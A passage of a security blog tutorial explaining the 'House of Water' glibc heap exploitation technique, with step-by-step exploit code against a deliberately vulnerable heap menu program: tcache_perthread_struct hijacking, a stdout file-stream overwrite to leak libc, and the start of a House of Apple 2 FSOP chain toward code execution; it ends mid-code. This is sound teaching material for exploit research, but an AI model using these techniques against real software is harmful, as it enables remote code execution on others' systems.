Leakless Heap Exploitation - The House of Water
Dec 3, 2024
30 mins read
In the first part of this series of blog posts, I will show that leakless heap exploitation is still a feasible attack on even the latest versions of GLIBC. If you are not aware of what protections we must bypass, I recommend reading Part 0 of this series which briefly touches on them.
The House of Water
The House of Water is a heap exploitation technique developed by Blue Water player udp and was initially showcased in the PotluckCTF 2023 challenge Tamagoyaki. It gives you control of the tcache_perthread_struct while also placing a libc pointer in its entries section, which with some continued wizardry is enough to get the program to spawn a shell!
Requirements
- A double-free, use-after-free, or heap overflow
- Precise heap control
- Precise chunk control – you need to be able to choose where you want to start writing in your chunk (0 bytes from the start, 16 from the start etc etc).
Cons
- Needs a 4-bit bruteforce to hijack the
tcache_perthread_struct, and another 4-bit bruteforce to get RCE– resulting in a 1/256 chance of working. - Not ’true’ leakless- the exploit itself is leakless, but you ‘force’ the vulnerable program to give you a leak later on. This is only a problem if you can’t read the program’s
stdout.
The Idea
The idea behind this attack is to abuse two unique features of the tcache_perthread_struct– its layout in memory, and the fact that it isn’t protected by safe linking.
tcache_perthread_struct
Metadata about the tcache isn’t stored anywhere in libc– it actually gets stored on the heap! If you ever dump the heap, you might notice an 0x290 sized chunk that you didn’t allocate:
 This is glibc allocating memory for the
This is glibc allocating memory for the tcache_perthread_struct, a structure containing everything malloc needs to know about the tcache:
// https://elixir.bootlin.com/glibc/glibc-2.40/source/malloc/malloc.c#L3118
typedef struct tcache_perthread_struct
{
uint16_t counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
The first half is counts, an array counting how many entries are currently in each tcache bin. The second is entries, which stores the head of each bin. To get a better picture of this, we will inspect the heap of the following test program:
int main(){
void * a = malloc(0x228); // allocate 0x228
void * b = malloc(0x228); // allocate chunk of same size
void * c = malloc(0x18); // allocate smallest tcache chunk
void * d = malloc(0x408); // allocate largest tcache chunk
// free all the chunks!
free(a);
free(b);
free(c);
free(d);
return 0;
}
We will run this program in GDB, then set a breakpoint at the return statement. We can use the pwndbg command tcachebins to view the current state of the tcache, which follows with what we’ve free()’d:
 But what does this look like inside the
But what does this look like inside the tcache_perthread_struct? We can use GDB’s print to typecast the chunk and get a slightly lower-level view:
 Again, this lines up with what we’ve
Again, this lines up with what we’ve free()’d. The first and last entry in counts is 1 because we’ve free()’d the smallest and largest possible tcache-fitting chunks once, and we have a 2 near the middle since we freed two 0x230-sized chunks. You also might notice that they both have <repeats 32 times>, which happens because they have a one-to-one correspondence (the Nth counts entry is for the Nth entries entry).
However, the House of Water requires going one step lower than this. We’ll need to look at how it’s represented in memory, and to understand why we’re going to change our program a little bit:
int main(){
void * a = malloc(0x18); // smallest
void * b = malloc(0x28); // 2nd smallest
void * c = malloc(0x3d8); // 4th largest
void * d = malloc(0x3e8); // 3rd largest
// free them all
free(a);
free(b);
free(c);
free(d);
return 0;
}
For clarity, let’s dump the struct:
 And now let’s see what it looks like in memory:
And now let’s see what it looks like in memory:
 This layout makes sense as
This layout makes sense as counts is an array of uint_16s and entries is an array of pointers. However, there’s something very interesting about how this memory ’looks’. Can you spot it?
It’s right between counts and entries:
 In isolation, this looks like a valid free chunk! Its size is
In isolation, this looks like a valid free chunk! Its size is 0x10000, it has the PREV_INUSE bit set, and its fd and bk pointers are ...592a0 and ....592c0. We’ve created this by freeing chunks into the 3rd and 4th largest possible bins (causing 00010001 to be written near the end of counts) along with freeing chunks into the 1st and 2nd smallest bins (causing entries[0] and entries[1] to be filled).
The House of Water is the process of linking this faked chunk into the unsorted bin!
One last, very important part– you might’ve noticed that the pointers in entries don’t look like they’re obfuscated by safe linking. That’s because they aren’t! Safe linking only protects the fd pointers of the tcache/fastbins, not the entries in the tcache_perthread_struct. Therefore, getting control of this structure (which is what we’ll be doing) bypasses safe linking!
The Exploit
To show off this exploit, I’ve written a vulnerable ‘heap menu’ program:
 It works the same way most CTF heap challenges do; you can allocate, edit, and free as many times as you’d like, and the ‘free/edit chunk’ options give you an easy double-free or use-after-free. However, there are two important differences:
It works the same way most CTF heap challenges do; you can allocate, edit, and free as many times as you’d like, and the ‘free/edit chunk’ options give you an easy double-free or use-after-free. However, there are two important differences:
- There is no ‘read chunk’ option, as this is a leakless exploit. However, there is a ‘Get Tiny Leak’ option, which leaks 8 bits of ASLR necessary to perform this exploit. In a real attack, you would just guess these 8 bits for a 1/256 chance of success.

- The ‘Edit Chunk’ option lets you write at a specified offset into a chunk. The chunk in the following image would contain
\x00\x00\x00\x00\x00hellothere: If you would like to follow along, the vulnerable program and the version of libc/ld we’re using can be downloaded here.
If you would like to follow along, the vulnerable program and the version of libc/ld we’re using can be downloaded here.
Now that you have an idea of how the vulnerable program works, let’s exploit it.
Step 1: Perform The House of Water
Here’s how we’re going to link this fake chunk, fake, into the unsortedbin:
- First, we’ll place three chunks into the unsortedbin:
start,middle, andend. - Next, we’ll create our fake chunk
fake. We need to free an0x3e0and0x3f0sized chunk into the tcache to give its fake size of0x10001, and we also need to make itsfdandbkpointers point toendandstartto make the next step work. Lastly, we need to make it look like there’s another chunk ahead offakein memory by writing a fakeprev_sizeandsizeto*(fake+0x10000). - We’ll perform a partial overwrite on
start’sfdpointer andend’sbkpointer, making them point tofakeinstead ofmiddle. In other words, we’re linkingfakeinto the unsortedbin by takingmiddleout. - Now that
fakehas been linked in,malloc()can now return our fake chunk to us and we get control over thetcache_perthread_struct!
Initial Setup
We’ll begin by allocating 7 0x90-sized chunks as well as middle. We’ll fill the tcache with those 7 chunks later, so that freeing start / middle / end goes into the unsortedbin:
for _ in range(7):
malloc(0x90-8) # we will fill up the tcache with this later
middle = malloc(0x90-8) # we'll also make 'middle'
The Hard Part
We’ll now move onto the hard part: getting the fd and bk pointers of our fake chunk fake to point to start and end. This is particularly difficult to do because start and end are supposed to be in the unsortedbin, but the only way we can create fake’s fd/bk pointers is by freeing chunks into the tcache! This means that start and end have to be in the tcache AND unsortedbin at the same time. Even worse, unsortedbin chunks are linked together by pointing to the next chunk’s metadata section, but tcache chunks are linked by pointing to the user-data section! If we want fake’s pointers to be accurate, that means we have to perform free(start) and free(end) when putting them in the unsortedbin, but free(start-0x10) and free(end-0x10) when putting them in the tcache! This is doable, but it requires a little bit of heap wizardry.
The Hard Part: With a Use-After-Free
We’ll start off by creating a large chunk playground which we’ll free(), along with creating some guard chunks:
playground = malloc(0x20 + 0x30 + 0x500 + (0x90-8)*2)
guard = malloc(0x18) # guard 1 (at bottom of heap)
free(playground)
guard = malloc(0x18) # guard 2 (remaindered from playground)
This is how the heap looks right now:
- 7 0x90-sized chunks
- middle (size 0x90)
- guard2 (size 0x20)
- unsortedbin chunk (size 0x650)
- guard1 (size 0x20)
- top chunk
Next, we’ll continue to remainder out that unsortedbin chunk:
corruptme = malloc(0x4d0-8)
start_M = malloc(0x90-8)
midguard = malloc(0x28) # prevent consolidation of start_M / end_M
end_M = malloc(0x90-8)
leftovers = malloc(0x28) # rest of unsortedbin chunk
And now the heap looks like this:
- 7 0x90-sized chunks
- middle (size 0x90)
- guard2 (size 0x20)
- corruptme (size 0x4d0)
- start_M (size 0x90)
- midguard (size 0x30)
- end_M (size 0x90)
- leftovers (size 0x30)
- guard1 (size 0x20)
- top chunk
Now we really start messing with the heap. Since we have a UAF, we can edit playground which currently overlaps every chunk that remaindered from it.
We’re going to use that fact to change corruptme’s size field, then free() it:
edit(playground,p64(0x651),0x18)
free(corruptme)
Now malloc THINKS the heap looks like this:
- 7 0x90-sized chunks
- middle (size 0x90)
- guard2 (size 0x20)
- unsortedbin chunk (size 0x650)
- guard1 (size 0x20)
- top chunk
You might notice this is the exact same layout we had before performing remaindering! That’s on purpose, because we’re going to do exactly what we did before but offset by 0x10:
# compare this code to the previous code block
offset = malloc((0x4d0-8)+0x10) # we offset by 0x10
start = malloc(0x90-8)
midguard = malloc(0x28)
end = malloc(0x90-8)
leftovers = malloc(0x18) # rest of unsortedbin
Now we have start and end, but we also have start_M and end_M– which, due to our offset remaindering, are exactly 16 bytes behind start and end! This gives us exactly what we needed; we can do free(start-0x10) because start_M is at start-0x10!
The Hard Part: With a Double-Free
We can trigger a UAF with our double-free, then follow the same steps we did to perform the house with a use-after-free:
_playground = malloc(0x20 + 0x30 + 0x500 + (0x90-8)*2)
guard = malloc(0x18) # guard 1 (at bottom of heap)
free(_playground)
playground = malloc(0x20 + 0x30 + 0x500 + (0x90-8)*2) # reclaim _playground
free(_playground) # double free, causing a UAF on playground
guard = malloc(0x18) # guard 2 (right below the 8 0x90 chunks)
# now continue as we did before
The Hard Part: With a Heap Overflow
Do what we did in ‘The Hard Part: With a Use After Free’, but instead of using playground to edit corruptme’s size, use guard2 since we haven’t free()’d it. They point to the same data, so the offset doesn’t change.
Forging Metadata
Now we’ll move onto forging the metadata section of our chunk. First, we need to place a second fake chunk size size bytes ahead of fake. All that chunk needs to have is a valid prev_size and a sane size with an unset PREV_INUSE bit, so this isn’t too hard:
# we've taken 0xda0 bytes from the top chunk so far, and we want to control the data at heap_base+0x10080
malloc((0x10080)-0xda0-0x18)
fake_data = malloc(0x18)
edit(fake_data,p64(0x10000)+p64(0x20)) # fake prev_size and size
We also haven’t created the size field for fake yet. Again, this is pretty easy:
# now we create the fake size on the tcache_perthread_struct
fake_size_lsb = malloc(0x3d8);
fake_size_msb = malloc(0x3e8);
free(fake_size_lsb)
free(fake_size_msb)
# now our fake chunk has a size of '0x10001'
The Fun Part
First, we need to free start_M and end_M into the tcache to give our fake chunk valid fd and bk pointers. We need to edit their original size of 0x90 down to 0x20 and 0x30 (so they show up at the beginning of entries), free them, then fix up start and end:
edit(playground,p64(0x31),0x4e8) # edit size of start_M from 0x91 to 0x31
free(start_M) # now it goes in the tcache where we want
edit(start_M,p64(0x91),8) # this corrupts start's size (because it's 0x10 bytes behind) so we repair it
# now we do the same to end_M, but we do 0x21 instead
edit(playground,p64(0x21),0x5a8)
free(end_M)
edit(end_M,p64(0x91),8)
(If you’re performing this attack with a double free or overflow, use playground or guard2 to repair start and end’s size instead of start_M and end_M. See the repository.)
At this point, our fake chunk is complete. It has a valid size and its fd and bk point to end and start:
 There is also a valid
There is also a valid prev_size and size 0x10000 bytes ahead:
 All we need to do now is link it into the unsortedbin! We’ll fill up the tcache, then free
All we need to do now is link it into the unsortedbin! We’ll fill up the tcache, then free end, middle, and start:
for i in range(7):
free(i) # now we dump the chunks to fill the tcache
# now freeing these goes into the unsortedbin instead of the tcache
free(end)
free(middle)
free(start)
Our last step is to edit start and end’s fd/bk pointers to link fake in. We’ll do this with a 2-byte partial overwrite, which requires a 4-bit bruteforce due to ASLR. This is where that get_leak() function I mentioned comes in to give us those 4 bits:
libc_leak, heap_leak = get_leak()
edit(start,p16((heap_leak << 12) + 0x80)) # make start's 'fd' point to fake
edit(end,p16((heap_leak << 12) + 0x80),8) # make end's 'bk' point to fake
# (again, edit these through 'playground' if you have a double-free or overflow)
And we’re done! The next call we make to malloc will give us control of the tcache_perthread_struct:
win = malloc(0x888)
edit(win,b'A'*32)

Step 2: RCE
After we’ve completed the House of Water, we gain control of the tcache_perthread_struct. As a bonus, it also writes libc pointers to the 0x20 and 0x30 bin:
 How should we continue? Well, that pointer isn’t far off from
How should we continue? Well, that pointer isn’t far off from stdout’s file stream:
 Therefore, we can perform a partial overwrite to get a bin to point to it:
Therefore, we can perform a partial overwrite to get a bin to point to it:
 This is another 4-bit bruteforce from a leakless perspective, but it’s the last one we’ll do– because this is enough to force the program to give us a leak.
This is another 4-bit bruteforce from a leakless perspective, but it’s the last one we’ll do– because this is enough to force the program to give us a leak.
Forcing a Leak with File Buffering
_IO_2_1_stdout_ is the symbol that stores stdout’s FILE stream. For the unaware, file streams can be thought of as “fancy file descriptors”; I might jog your memory a bit if I tell you they’re what fopen returns:
#include <stdlib.h>
#include <stdio.h>
int main() {
// 'c' is a FILE stream
FILE *c = fopen("/tmp/lolol","w");
return 0;
}
Libc stores file streams for stdin, stdout, and stderr inside its memory… and we can now stomp over the stream used to handle standard output! But how does that help us? To answer that, I’ll first talk about one useful feature of file streams: buffering.
Intro to Buffering
Syscalls are slow. Every time you make one, the kernel has to:
- Stop what it’s doing
- Save your program’s ‘state’ (registers and such)
- Switch to kernel mode
- Go do what you asked it do
- Restore your program’s ‘state’
- Go back to whatever it was doing
With this idea in mind, let’s look at a not-so-great C program. It repeatedly uses the write syscall to write to standard output:
#include <unistd.h>
int main(){
char *b = ":D";
for (int i = 0; i < 10; i++){
write(1,b,2); // write b's contents to stdout
}
return 0;
}
If we run this program using strace to see all the syscalls the program makes, we see the write syscall is made 10 different times:
 Performance-wise, this is pretty problematic. How could we lower the number of syscalls being made here?
Performance-wise, this is pretty problematic. How could we lower the number of syscalls being made here?
Well, one thing that we could do is store an internal buffer of every character that has been requested to be written to stdout. If that buffer gets full, the program exits, etc etc, then we can ‘flush out’ that buffer– actually perform the file writing. This would let us write all the bytes in just one syscall instead of ten!
The idea I’ve described above is exactly what file streams do! To prove this, we can rewrite our program to use the stdout file stream instead of its file descriptor:
#include <stdlib.h>
#include <stdio.h>
int main(){
char *b = ":D";
for (int i = 0; i < 10; i++){
fputs(b,stdout);
}
}
And now strace tells a much different story:
 It’s written all the data we requested in just one syscall!
It’s written all the data we requested in just one syscall!
This is also true when reading files:
#include <stdlib.h>
#include <stdio.h>
int main(){
FILE *h = fopen("/tmp/lolol","r"); // this file has 500 A's in it
char out[50] = {};
fread(out, sizeof char, 20, h); // read 20 chars from h into out
puts(out); // print
}
When using strace on this, we see that fread is actually attempting to read 4096 characters from the file instead of the 20 we requested:
 It’s doing this because its internal buffer is 4096 characters long, so it’s going to try and store as much of the file as it can into that buffer. If we were to use
It’s doing this because its internal buffer is 4096 characters long, so it’s going to try and store as much of the file as it can into that buffer. If we were to use fread more times, it would return us the data from that buffer instead of having to make another read syscall!
This ends the brief introduction to file buffering. So why did I bring this up in the first place?
Well, the file stream has to hold a pointer to that internal buffer I mentioned. Since we have control over the stream, what would happen if we overwrote the buffer pointer?
Exploiting Buffering
Let’s now view the contents of the stdout file stream:
 This is pretty complicated, but luckily we can ignore about 60% of these fields. Here are some important ones to know:
This is pretty complicated, but luckily we can ignore about 60% of these fields. Here are some important ones to know:
_filenois the file descriptor that this stream is ‘wrapping’_flagsdefines the current state of the stream. You can view them all here if you’re curious, but we don’t need to touch on them just yet._chainis a pointer to another file stream– all file streams are daisy-chained together so that libc can flush them all on program exit._lockis a lock to ensure multithreaded programs don’t have two threads screwing with one file stream at the same time. It points toNULLif the stream is unlocked._IO_buf_baseand_IO_buf_endgive the bounds of the current buffer. You might notice that means the buffer is only one byte long– this is because the I had the program disable buffering by runningsetbuf(stdout, NULL);. If I didn’t, then they would point to a buffer stored on the heap.
When a file is being read from:
_IO_read_baseis the base of the buffer (aka usually just_IO_buf_base)_IO_read_endis the end of ALL the data that has been read; remember the file reading example I gave?_IO_read_ptris the end of the data that has been processed.
And when a file is being written to:
_IO_write_baseis the base of the buffer (aka usually just_IO_buf_base)_IO_write_endis usually just the end of the buffer (aka_IO_buf_end)_IO_write_ptris the end of the data ‘queued’ to be written; if_IO_write_ptr == _IO_write_base, then there is no data queued to be written.
Since the House of Water only writes the libc pointers to the 0x20 and 0x30 bins of the tcache, we get at most 0x28 bytes of control of stdout. Therefore, the only meaningful fields we can overwrite are _flags and _IO_write_base. Is that really enough to do anything useful?
Yes! Recalling the brief notes I wrote about the file stream’s fields, glibc believes there isn’t any data queued to be written if _IO_write_ptr == _IO_write_base. If _IO_write_ptr is bigger, then it believes that all the data between _IO_write_base and _IO_write_ptr needs to be written out at some point.
So what if we performed a partial overwrite on _IO_write_base– that is, make its LSB \x00? Then the file stream would look something like this:

Now glibc believes that it needs to write everything between 0x7f30c0f36600 and 0x7f30c0f36643 to stdout at some point. If we inspect that memory region…
 There’s libc pointers in there! It would read these out to us! This is the first half of the attack; the last half is changing the file stream’s flags.
There’s libc pointers in there! It would read these out to us! This is the first half of the attack; the last half is changing the file stream’s flags.
flags
As I briefly mentioned, the _flags field on a file stream is a bitmap that defines the current ‘state’ of the stream. There are 15 in total which you can find here, but some useful ones to know are:
_IO_UNBUFFERED: if the 2nd least-significant bit is set, then this file has buffering disabled._IO_NO_READS: if the 3rd LSB is set, then this file cannot be read from (and therefore is opened in write or append mode)_IO_NO_WRITES: if the 4th LSB is set, then this file cannot be written to (and is therefore opened in read mode)_IO_IS_APPENDING: if the 13th LSB is set, this file has been opened in append mode._IO_MAGIC: Since_flagsis the first field in the file stream, the upper 2 bytes are set to0xFBADas a form of ‘magic bytes’ for the stream. They’re never actually checked or used, but I thought it was interesting.
If you ever want to read a file stream’s flags, here’s a script to parse them:
# https://elixir.bootlin.com/glibc/glibc-2.40/source/libio/libio.h#L66
flags = ["_IO_USER_BUF","_IO_UNBUFFERED","_IO_NO_READS","_IO_NO_WRITES","_IO_EOF_SEEN","_IO_ERR_SEEN","_IO_DELETE_DONT_CLOSE","_IO_LINKED","_IO_IN_BACKUP","_IO_LINE_BUF","_IO_TIED_PUT_GET","_IO_CURRENTLY_PUTTING","_IO_IS_APPENDING","_IO_IS_FILEBUF","UNUSED_FLAG","_IO_USER_LOCK"]
_flags = 0xfbad2887 # file stream flags go here
_flags &= 0xffffffff
for i, flag in enumerate(flags):
if ((1 << i) & _flags):
print(flag)
Moving on, we will have to slightly modify stdout’s flags to get this attack to work. It currently has the flags 0xfbad2887 set, which is:
_IO_USER_BUF– the buffer is user-defined, so don’t callfree()it if this stream gets closed (as the ‘default’ buffer is stored on the heap)_IO_UNBUFFERED– explained before_IO_NO_READS– explained before_IO_LINKED– this stream’schainpoints to another stream_IO_CURRENTLY_PUTTING– the last thing this stream was doing was writing data to the buffer, therefore we may need to flush it (i think. glibc source is hard.)_IO_IS_FILEBUF– this is a file buffer (some file streams don’t reference files, ex. memory streams). Basically never gets checked.
We will overwrite stdout’s flags field to 0xfbad3887, which adds the _IO_IS_APPENDING flag. Why? To answer that, we’ll have to look at the function that causes data to get written to stdout, new_do_write:
static size_t
new_do_write (FILE *fp, const char *data, size_t to_do)
{
size_t count;
if (fp->_flags & _IO_IS_APPENDING) {
fp->_offset = _IO_pos_BAD;
} else if (fp->_IO_read_end != fp->_IO_write_base)
{
off64_t new_pos = _IO_SYSSEEK (fp,
fp->_IO_write_base - fp->_IO_read_end, 1);
if (new_pos == _IO_pos_BAD) { return 0; }
fp->_offset = new_pos;
}
count = _IO_SYSWRITE (fp, data, to_do); // this does the actual write() syscall
/* rest of function has been removed */
return count;
}
Before the actual write() call happens, there is an else if statement that checks if _IO_read_end isn’t equal to _IO_write_base. If it isn’t, then glibc tries to seek _IO_write_base - IO_read_end bytes forward into the stream. This is going to break things since stdout isn’t really meant to be seeked into, and seeking it will cause the program to hang. We don’t want this to happen, but we can’t set read_end to write_base because that would require a leak.
However, since that’s an else if, we won’t hit that code if the if statement before it passes! If _IO_IS_APPENDING is set, then all that will happen before the write() call is change fp->_offset to -1, which it already is! So, in short, we set _IO_IS_APPENDING to ensure the program doesn’t hang before the write happens.
With all this information, you should now understand our final payload:
edit(win,p16(stdout_lsb),8) # change 0x31 bin to point to stdout
stdout = malloc(0x28) # we now have stdout control
edit(stdout,(
p64(0xfbad3887) + # add _IO_IS_APPENDING flag to stdout
p64(0)*3 + # read_base, end, and ptr. can be anything
p8(0) # overwrite LSB of write_base
))
Which, if we run….
 By editing the
By editing the stdout file stream, we’ve now tricked the program into printing out libc addresses, and it still runs just fine!
Step 2: RCE
With our libc leak and control of the tcache_perthread_struct, we can now overwrite anything in libc’s writable section! There are a handful of ways we can use this primitive to get RCE (which I’ll show off in future posts), but since I’ve already talked so much about file streams… why not do some FSOP?
FSOP
FSOP, or File Stream Oriented Programming, is the process of hijacking a file stream to get code execution. How? Well, file streams actually have two parts to them. The first part is the file itself, which we’ve already looked at. The second part is just as interesting– the vtable:
vtables
In short, a vtable is a very fancy word for ‘array of function pointers’. Why would a file stream ever need to have a pointer to one of these?
The first half of ‘why’ is that the functions inside that vtable define how ’low-level’ operations on that file work; opening, closing, reading, writing, getting file attributes, etc etc. When glibc ever wants to perform one of these operations, say closing the file, it will go to the ‘close’ function in the vtable and then call it.
The second half of ‘why’ is that there are many different types of file streams (popen() opens a ‘proc-file’, sscanf uses a ‘strfile’, fmemopen() opens an in-memory stream, etc etc), and with a vtable setting a file stream’s type is as easy as swapping out that vtable pointer. Additionally, some C functions like fwide change the type of the file stream, and vtables make that process nearly instant.
Now that you have the idea, let’s move onto exploitation. You might already have thought of a few methods; “can we make the vtable field point to user-controlled memory”, or “can we overwrite the contents of _IO_file_jumps”? Sadly, not anymore. The vtables are located in read-only memory, so the second idea wouldn’t work, but before glibc 2.24, the first would! The vtable field was never validated, so you could just point it to user-controlled memory and hijacking execution was easy as that.
However, we’re not living in 2016 anymore, and now the vtable field is validated before use. Specifically, IO_validate_vtable is called every time it needs to be accessed. It checks if the vtable field is ’legit’ by checking whether it’s inside the location where vtables are stored, and if that’s false it does a more in-depth check:
IO_validate_vtable (const struct _IO_jump_t *vtable) {
uintptr_t ptr = (uintptr_t) vtable;
uintptr_t offset = ptr - (uintptr_t) &__io_vtables;
if (__glibc_unlikely (offset >= IO_VTABLES_LEN))
/* something's up, do more checks.
if these checks fail, immediately halt execution */
_IO_vtable_check ();
return vtable;
}
That second check can be bypassed, but it requires an arbitrary read. We can achieve that with some more stdout hijacking, but it would also increase the length of this post by another 2000 words and my fingers are starting to hurt. ‘Exercise left to the reader’ or something. TL:DR: The vtable field now has to point to the section dedicated for vtables, which is read-only.
So is hijacking the vtable field patched then? Nope! We can still make a file use a different vtable, and sometimes the functions libc defines in those vtables do really dumb things.
house of apple 2
The House of Apple 2, an FSOP tactic discovered in 2022 by Chinese CTF player roderick01, exploits one of those very dumb things. Rather than setup theory this time, I think it’s best if we jump straight into the exploit itself.
The first thing we’ll do is change stdout’s vtable pointer to point to _IO_wfile_jumps. This vtable is meant for working with ‘wide-character files’, aka files that contain characters that don’t fit in one byte.
This means the overflow function in the vtable (used to flush the stream) is now _IO_wfile_overflow, which is the start of the vulnerable codepath:
wint_t _IO_wfile_overflow (FILE *f, wint_t wch) {
if (f->_flags & _IO_NO_WRITES) /* SET ERROR */
{
f->_flags |= _IO_ERR_SEEN;
__set_errno (EBADF);
return WEOF;
}
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0
|| f->_wide_data->_IO_write_base == NULL) {
/* Allocate a buffer if needed. */
if (f->_wide_data->_IO_write_base == 0) {
